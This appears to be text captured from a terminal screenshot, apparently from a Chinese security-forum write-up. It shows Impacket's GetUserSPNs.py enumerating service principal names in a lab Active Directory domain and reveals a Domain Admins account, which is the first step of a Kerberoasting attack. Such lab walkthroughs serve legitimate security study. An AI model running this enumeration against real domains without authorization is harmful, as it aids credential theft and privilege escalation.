 Terminal 终端 - root@kali: /home/HackTools/InternalNetWork/PassDump/impacket-0.9.21/examples
文件(F) 编辑(E) 视图(V) 终端(T) 标签(A) 帮助(H)
root@kali:/home/HackTools/InternalNetWork/PassDump/impacket-0.9.21/examples# ./GetUserSPNs.py -dc-ip 192.168.188.2
hacke.testlab/testuser
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
Password:
ServicePrincipalName Name MemberOf PasswordLastSet
LastLogon Delegation
---------------------------------------- ----- --------------------------------------------- -------------------
------- -------------------------- ----------
MySQL/win7-test.hacke.testlab:3306/MySQL Al1ex CN=Domain Admins,CN=Users,DC=hacke,DC=testlab 2020-09-15 09:44:15
.454852 2020-09-15 13:54:42.431248
root@kali:/home/HackTools/InternalNetWork/PassDump/impacket-0.9.21/examples#
先知社区